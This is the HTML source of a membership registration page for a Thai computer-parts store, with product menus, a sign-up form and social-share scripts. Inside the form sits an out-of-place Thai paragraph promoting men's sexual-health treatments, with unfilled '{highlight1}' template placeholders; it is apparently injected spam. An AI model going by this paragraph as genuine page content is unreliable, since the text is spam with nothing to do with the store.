<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9235"><a href="https://pansonicsthai.com/product-tag/vga/">VGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9237"><a href="https://pansonicsthai.com/product-category/computer-parts/memory-ram/">แรม (RAM)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9240"><a href="https://pansonicsthai.com/product-category/computer-parts/hdd-ssd/">HDD และ SSD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9242"><a href="https://pansonicsthai.com/product-tag/ups/">UPS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249"><a href="https://pansonicsthai.com/product-category/computer-parts/accessories-mouse-kb-speaker-printer-router-wireless/">อุปกรณ์เสริม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256"><a href="https://pansonicsthai.com/product-category/nas/">NAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9277"><a href="https://pansonicsthai.com/product-tag/monitor/">MONITOR และ Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9382"><a href="https://pansonicsthai.com/product-category/computer-parts/case/">เคส (CASE)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9886"><a href="https://pansonicsthai.com/product-category/computer-parts/cooling/">CPU FAN</a></li>
</ul>
</nav> <!-- end .catalog-menu -->
</div> <!-- end .catalog-menu-wrap -->
</div> <!-- end .catalog-menu-box -->
</div> <!-- end .header-catalog-menu-wrap -->
</div>
<!-- end .top-header -->
</div> <!-- end .header-wrap -->
<!-- Main Slider ============================================= -->
<div class="catalog-slider-promotion-box clearfix">
<div class="catalog-slider-promotion-wrap">
<div class="catalog-slider-promotion-inner">		<div class="catalog-menu-box">
<div class="catalog-menu-wrap">
<button class="hide-menu-toggle" type="button">
<span class="screen-reader-text">Catalog Menu</span>
<span class="bars"></span>
</button>
<nav class="catalog-menu" role="navigation" aria-label="Catalog Menu">
<div class="catalog-menu">
<h3 class="catalog-menu-title">Social Links</h3>
<ul class="cat-nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9219"><a href="https://pansonicsthai.com/shop/">สินค้าทั้งหมด</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9222"><a href="https://pansonicsthai.com/product-category/computer-set-mini-pc/">Computer SET / Mini Pc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9245"><a href="https://pansonicsthai.com/product-tag/intel/">intel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9246"><a href="https://pansonicsthai.com/product-tag/amd/">AMD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9233"><a href="https://pansonicsthai.com/product-tag/motherboard/">motherboard</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9235"><a href="https://pansonicsthai.com/product-tag/vga/">VGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9237"><a href="https://pansonicsthai.com/product-category/computer-parts/memory-ram/">แรม (RAM)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9240"><a href="https://pansonicsthai.com/product-category/computer-parts/hdd-ssd/">HDD และ SSD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9242"><a href="https://pansonicsthai.com/product-tag/ups/">UPS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249"><a href="https://pansonicsthai.com/product-category/computer-parts/accessories-mouse-kb-speaker-printer-router-wireless/">อุปกรณ์เสริม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256"><a href="https://pansonicsthai.com/product-category/nas/">NAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9277"><a href="https://pansonicsthai.com/product-tag/monitor/">MONITOR และ Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9382"><a href="https://pansonicsthai.com/product-category/computer-parts/case/">เคส (CASE)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9886"><a href="https://pansonicsthai.com/product-category/computer-parts/cooling/">CPU FAN</a></li>
</ul>
</nav> <!-- end .catalog-menu -->
</div> <!-- end .catalog-menu-wrap -->
</div> <!-- end .catalog-menu-box -->
<!-- Main Slider ============================================= --> <div class="main-slider"><div class="layer-slider"><ul class="slides"><li><div class="image-slider"><article class="slider-content"><div class="slider-image-content"><a href="https://pansonicsthai.com/cpu-intel-core-ultra-9-285/" title="CPU INTEL CORE ULTRA 9 285"><img width="1000" height="1000" src="https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1.jpg 1000w, https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1-300x300.jpg 300w, https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1-150x150.jpg 150w, https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1-768x768.jpg 768w, https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1-512x512.jpg 512w, https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1-420x420.jpg 420w, https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1-75x75.jpg 75w, https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1-600x600.jpg 600w, https://pansonicsthai.com/wp-content/uploads/2025/07/ultra-9-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div> <!-- .slider-image-content --></article> <!-- end .slider-content --></div> <!-- end .image-slider --></li><li><div class="image-slider"><article class="slider-content"><div class="slider-image-content"><a href="https://pansonicsthai.com/rog-astral-geforce-rtx-5090-32gb-gddr7-oc-edition/" title="ROG Astral GeForce RTX™ 5090 32GB GDDR7 OC Edition"><img width="732" height="732" src="https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B.png 732w, https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B-300x300.png 300w, https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B-150x150.png 150w, https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B-512x512.png 512w, https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B-420x420.png 420w, https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B-75x75.png 75w, https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B-600x600.png 600w, https://pansonicsthai.com/wp-content/uploads/2025/07/5090-asus-B-100x100.png 100w" sizes="(max-width: 732px) 100vw, 732px" /></a></div> <!-- .slider-image-content --></article> <!-- end .slider-content --></div> <!-- end .image-slider --></li><li><div class="image-slider"><article class="slider-content"><div class="slider-image-content"><a href="https://pansonicsthai.com/intel-core-ultra/" title="INTEL CORE ULTRA"><img loading="lazy" width="2560" height="1280" src="https://pansonicsthai.com/wp-content/uploads/2025/06/84941-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pansonicsthai.com/wp-content/uploads/2025/06/84941-scaled.jpg 2560w, https://pansonicsthai.com/wp-content/uploads/2025/06/84941-300x150.jpg 300w, https://pansonicsthai.com/wp-content/uploads/2025/06/84941-1024x512.jpg 1024w, https://pansonicsthai.com/wp-content/uploads/2025/06/84941-768x384.jpg 768w, https://pansonicsthai.com/wp-content/uploads/2025/06/84941-1536x768.jpg 1536w, https://pansonicsthai.com/wp-content/uploads/2025/06/84941-2048x1024.jpg 2048w, https://pansonicsthai.com/wp-content/uploads/2025/06/84941-400x200.jpg 400w, https://pansonicsthai.com/wp-content/uploads/2025/06/84941-600x300.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div> <!-- .slider-image-content --></article> <!-- end .slider-content --></div> <!-- end .image-slider --></li></ul><!-- end .slides -->
</div> <!-- end .layer-slider -->
</div> <!-- end .main-slider -->
<div class="product-promotion">
<div class="product-promotion-wrap">
<div class="product-promotion-content">
<div class="product-promotion-img">
<a class="product-promotion-link" href="https://pansonicsthai.com/product-tag/14-gen/"><img src="https://pansonicsthai.com/wp-content/uploads/2025/06/14thGen_Web-Banner_600x500px.jpg"></a>
</div>
</div> <!-- end .product-promotion-content -->
<div class="product-promotion-content">
<div class="product-promotion-img">
<a class="product-promotion-link" href="https://pansonicsthai.com/product-tag/asus/"><img src="https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3.jpg"></a>
</div>
</div> <!-- end .product-promotion-content -->
<div class="product-promotion-content">
<div class="product-promotion-img">
<a class="product-promotion-link" href="https://pansonicsthai.com/?s=vga&#038;post_type=product"><img src="https://pansonicsthai.com/wp-content/uploads/2025/01/1735958275836.jpg"></a>
</div>
</div> <!-- end .product-promotion-content -->
</div>
<!-- end .product-promotion-wrap -->
</div>
<!-- end .product-promotion -->
</div> <!-- end .catalog-slider-promotion-inner --></div></div> <!-- end .catalog-slider-promotion-wrap --></header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="site-content-contain"class="site-content-contain">
<div id="content" class="site-content">
<div class="wrap">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1 class="page-title">Registration</h1>
<!-- .page-title -->
<!-- .breadcrumb -->
</header><!-- .page-header -->
<article id="page-3637" class="post-3637 page type-page status-publish hentry">
<div class="entry-content">
<div class="swpm-registration-widget-form">
<form id="swpm-registration-form" class="swpm-validate-form" name="swpm-registration-form" method="post" action="">
<input type ="hidden" name="level_identifier" value="c81e728d9d4c2f636f067f89cc14862c" /></p>
<table>
<tr class="swpm-registration-username-row" >
<td><label for="user_name">Username</label></td>
<td><input type="text" id="user_name" class="validate[required,custom[noapostrophe],custom[SWPMUserName],minSize[4],ajax[ajaxUserCall]]" value="" size="50" name="user_name" /></td>
</tr>
<tr class="swpm-registration-email-row">
<td><label for="email">Email</label></td>
<td><input type="text" autocomplete="off" id="email" class="validate[required,custom[email],ajax[ajaxEmailCall]]" value="" size="50" name="email" /></td>
</tr>
<tr class="swpm-registration-password-row">
<td><label for="password">Password</label></td>
<td><input type="password" autocomplete="off" id="password" class="" value="" size="50" name="password" /></td>
</tr>
<tr class="swpm-registration-password-retype-row">
<td><label for="password_re">Repeat Password</label></td>
<td><input type="password" autocomplete="off" id="password_re" value="" size="50" name="password_re" /></td>
</tr>
<tr class="swpm-registration-firstname-row" >
<td><label for="first_name">First Name</label></td>
<td><input type="text" id="first_name" value="" size="50" name="first_name" /></td>
</tr>
<tr class="swpm-registration-lastname-row" >
<td><label for="last_name">Last Name</label></td>
<td><input type="text" id="last_name" value="" size="50" name="last_name" /></td>
</tr>
<tr class="swpm-registration-membership-level-row" >
<td><label for="membership_level">Membership Level</label></td>
<td>
member<input type="hidden" value="2" size="50" name="swpm_membership_level" id="membership_level" /><input type="hidden" name="swpm_level_hash" value="84d197ac1db1f06d744ec52475aeb606" />                </td>
</tr>
<tr>
<td colspan="2" style="text-align: center;">
<label><input type="checkbox" id="swpm-accept-terms" name="accept_terms" class="validate[required]" value="1"> I accept the  <a href="https://pansonicsthai.com/refund_returns" target="_blank" rel="noopener">Terms and Conditions</a></label>
</td>
</tr>
<tr>
<td colspan="2" style="text-align: center;">
<p>ค้นพบวิธีการรักษาขั้นสูงในทางการแพทย์ด้านเพศสัมพันธ์วันนี้ ปัญหาสุขภาพของผู้ชาย เช่น ปัญหาการไหลเวียนโลหิตบางอย่าง อาจส่งผลต่อความใกล้ชิด วิธีแก้ปัญหาที่สร้างสรรค์ช่วยให้ {highlight1}ตอบสนองได้เร็วขึ้น {highlight1} ซึ่งช่วยปรับปรุงความเป็นอยู่ที่ดี จัดลำดับความสำคัญให้กับการดูแลสุขภาพของคุณตอนนี้</p>
<p>                        <label><input type="checkbox" id="swpm-accept-pp" name="accept_pp" class="validate[required]" value="1"> I agree to the  <a href="https://pansonicsthai.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></label>
</td>
</tr>
</table>
<div class="swpm-before-registration-submit-section" align="center">
<div class="swpm-recaptcha-section" style="margin-bottom: 15px;">
<style type="text/css">@media screen and (max-width: 375px) {
.swpm_g_captcha{transform:scale(0.77);transform-origin:0;-webkit-transform:scale(0.77);-webkit-transform-origin:0 0;}
}</style>
<p><script src="https://www.google.com/recaptcha/api.js" async defer></script></p>
<div class="swpm_g_captcha">
<div class="g-recaptcha" data-sitekey="6LenbL0pAAAAAFImp9JOiMVFsYGDHYH_i9geAzBb" data-theme="light" data-size="normal"></div>
</div>
</div>
</div>
<div class="swpm-registration-submit-section" align="center">
<input type="submit" value="Register" class="swpm-registration-submit" name="swpm_registration_submit" />
</div>
<p>        <input type="hidden" name="action" value="custom_posts" /></p></form>
</div>
</div> <!-- entry-content clearfix-->
<div id="comments" class="comments-area">
</div> <!-- .comments-area -->			</article>
</main><!-- end #main -->
</div> <!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary" aria-label="Secondary">
<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pansonicsthai.com/" class="wp-block-search__button-outside wp-block-search__text-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >ค้นหา</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="ค้นหา" class="wp-block-search__button wp-element-button" type="submit" >ค้นหา</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>
</div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>
<div class="no-comments wp-block-latest-comments">ไม่มีความเห็นที่จะแสดง</div></div></div>
</aside><aside id="search-1" class="widget widget_search"><form class="search-form" action="https://pansonicsthai.com/" method="get" role="search">
<label class="screen-reader-text">Search &hellip;</label>
<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form --></aside><aside id="block-22" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-1024x1024.jpg" alt="" class="wp-image-9268" style="width:665px;height:auto" srcset="https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-1024x1024.jpg 1024w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-300x300.jpg 300w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-150x150.jpg 150w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-768x768.jpg 768w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-512x512.jpg 512w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-420x420.jpg 420w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-75x75.jpg 75w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-600x600.jpg 600w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3-100x100.jpg 100w, https://pansonicsthai.com/wp-content/uploads/2025/01/1200x1200-3.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-wrap">
<div class="wrap">
<div class="widget-area">
<div class="column-4"></div><!-- end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="block-15" class="widget widget_block">
<ul class="wp-block-list">
<li><strong>ฝ่ายสนับสนุน</strong>
<ul class="wp-block-list">
<li><a href="https://www.google.com/maps?ll=13.750619,100.537385&amp;z=16&amp;t=m&amp;hl=th-TH&amp;gl=US&amp;mapclient=embed&amp;cid=15944963531840905499" data-type="link" data-id="https://www.google.com/maps?ll=13.750619,100.537385&amp;z=16&amp;t=m&amp;hl=th-TH&amp;gl=US&amp;mapclient=embed&amp;cid=15944963531840905499">แผนที่สาขา พันธ์ทิพย์ประตูน้ำ</a> ชั้น 3</li>
<li>โทร.089-4865629</li>
<li><a href="https://maps.app.goo.gl/VzqsjzFSuBqxd2yB9" data-type="link" data-id="https://maps.app.goo.gl/VzqsjzFSuBqxd2yB9">แผนที่สาขา ฟอร์จูนทาวน์</a> ชั้น 3</li>
<li>โทร. 061-4144452</li>
</ul>
</li>
</ul>
</aside></div><!--end .column4  --><div class="column-4"><aside id="block-10" class="widget widget_block">
<ul class="wp-block-list">
<li>• <strong>ติดต่อสอบถาม</strong><br><kbd>อาคารพันธุ์ทิพย์พลาซ่า ชั้น 3 ห้อง 302 604/3 ถ.เพชรบุรี แขวงถนนเพชรบุรี เขตราชเทวี กรุงเทพมหานคร 10400</kbd><br></li>
<li>• <strong>ช่องทางการติดต่อ </strong></li>
<li>โทร. 089-4865629 , 099-1969888
<ul class="wp-block-list">
<li>Facebook : Pansonics แพนโซนิคส์</li>
<li>Line : @Pansonics</li>
<li>Tiktok : @Pansonics</li>
</ul>
</li>
</ul>
</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
</div><!-- end .wrap -->
</div> <!-- end .widget-wrap -->
<div class="site-info">
<div class="wrap">
<div class="social-links clearfix">
<ul><li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9219"><a href="https://pansonicsthai.com/shop/"><span class="screen-reader-text">สินค้าทั้งหมด</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9222"><a href="https://pansonicsthai.com/product-category/computer-set-mini-pc/"><span class="screen-reader-text">Computer SET / Mini Pc</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9245"><a href="https://pansonicsthai.com/product-tag/intel/"><span class="screen-reader-text">intel</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9246"><a href="https://pansonicsthai.com/product-tag/amd/"><span class="screen-reader-text">AMD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9233"><a href="https://pansonicsthai.com/product-tag/motherboard/"><span class="screen-reader-text">motherboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9235"><a href="https://pansonicsthai.com/product-tag/vga/"><span class="screen-reader-text">VGA</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9237"><a href="https://pansonicsthai.com/product-category/computer-parts/memory-ram/"><span class="screen-reader-text">แรม (RAM)</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9240"><a href="https://pansonicsthai.com/product-category/computer-parts/hdd-ssd/"><span class="screen-reader-text">HDD และ SSD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9242"><a href="https://pansonicsthai.com/product-tag/ups/"><span class="screen-reader-text">UPS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249"><a href="https://pansonicsthai.com/product-category/computer-parts/accessories-mouse-kb-speaker-printer-router-wireless/"><span class="screen-reader-text">อุปกรณ์เสริม</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256"><a href="https://pansonicsthai.com/product-category/nas/"><span class="screen-reader-text">NAS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9277"><a href="https://pansonicsthai.com/product-tag/monitor/"><span class="screen-reader-text">MONITOR และ Wall Mount</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9382"><a href="https://pansonicsthai.com/product-category/computer-parts/case/"><span class="screen-reader-text">เคส (CASE)</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9886"><a href="https://pansonicsthai.com/product-category/computer-parts/cooling/"><span class="screen-reader-text">CPU FAN</span></a></li>
</ul>	</div><!-- end .social-links -->
<div class="copyright">		<a title="Pansonics Thai Computer" target="_blank" href="https://pansonicsthai.com/">Pansonics Thai Computer</a> | 
Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
&copy; 2026 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>
</div>
<div style="clear:both;"></div>
</div> <!-- end .wrap -->
</div> <!-- end .site-info -->
<button type="button" class="go-to-top" type="button">
<span class="screen-reader-text">Go to top</span>
<span class="icon-bg"></span>
<span class="back-to-top-text"><i class="fa-solid fa-angle-up"></i></span>
<i class="fa-solid fa-angles-up back-to-top-icon"></i>
</button>
<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoppingcart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--facebook like and share js -->
<div id="fb-root"></div>
<script>
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s);
js.id = id;
js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<div class="sfsi_outr_div"><div class="sfsi_FrntInner_chg" style="background-color:#eff7f7;border:1px solid#f3faf2; font-style:;color:#000000;box-shadow:12px 30px 18px #CCCCCC;"><div class="sfsiclpupwpr" onclick="sfsihidemepopup();"><img src="https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/close.png" alt="error" /></div><h2 style="font-family:Helvetica,Arial,sans-serif;font-style:;color:#000000;font-size:30px">Enjoy this blog? Please spread the word :)</h2><ul style="margin-bottom:0px"><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" width="200" data-href="https://pansonicsthai.com/membership-join/membership-registration/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpansonicsthai.com%2Fmembership-join%2Fmembership-registration' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fpansonicsthai.com%2Fmembership-join%2Fmembership-registration' style='display:inline-block' >
<img data-pin-nopin= true class='sfsi_wicon' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
</a>
</div></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></li></ul></div></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
if (typeof sfsi_responsive_toggle == 'function') {
sfsi_responsive_toggle(0);
// console.log('sfsi_responsive_toggle');
}
})
</script>
<style type="text/css">
.sfsi_premium_sticky_icons_container.sfsi_premium_sticky_up {
top: calc(50% - 0px);
}
</style>
<style>
.sfsi_premium_desktop_display {
display: none;
}
@media (min-width: 782px) {
.sfsi_premium_desktop_display {
display: block !important;
}
}
.sfsi_premium_mobile_display {
display: none;
}
@media (max-width: 784px) {
.sfsi_premium_mobile_display {
;
display: flex !important;
z-index: 10000;
}
.sfsi_premium_sticky_icon_item_container.sfsi_premium_sticky_custom_icon {
width: inherit !important;
}
}
</style>
<div class="sfsi_sticky_icons_container_wrapper  sfsi-mouseOver-effect sfsi-mouseOver-effect-fade_in">	<div class='sfsi_premium_desktop_display sfsi_premium_sticky_icons_container sfsi_premium_sticky_left_button_container sfsi_premium_sticky_up ' style='text-align:center;'>		<a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpansonicsthai.com%2Fmembership-join%2Fmembership-registration%2F' style='display:block;' class= >
<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_facebook_container' >
<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
</div>
</a>
<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fpansonicsthai.com%2Fmembership-join%2Fmembership-registration%2F' style='display:block;' class= >
<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_twitter_container' >
<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
</div>
</a>
<a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:none;' class= >
<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_follow_container' >
<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
</div>
</a>
<a target='_blank' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fpansonicsthai.com%2Fmembership-join%2Fmembership-registration%2F' style='display:none;' class= >
<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_pinterest_container' >
<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://pansonicsthai.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'>
</div>
</a>
</div></div><!--end responsive_icons-->	</div>
<script>
window.addEventListener('sfsi_functions_loaded', function () {
if (typeof sfsi_plugin_version == 'function') {
sfsi_plugin_version(2.77);
}
});
function sfsi_processfurther(ref) {
var feed_id = '[base64]';
var feedtype = 8;
var email = jQuery(ref).find('input[name="email"]').val();
var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
if ((email != "Enter your email") && (filter.test(email))) {
if (feedtype == "8") {
var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
return true;
}
} else {
alert("Please enter email address");
jQuery(ref).find('input[name="email"]').focus();
return false;
}
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
width: 100% !important;
height: auto !important;
padding: 18px 0px !important;
background-color: #ffffff !important;
}
.sfsi_subscribe_Popinner form {
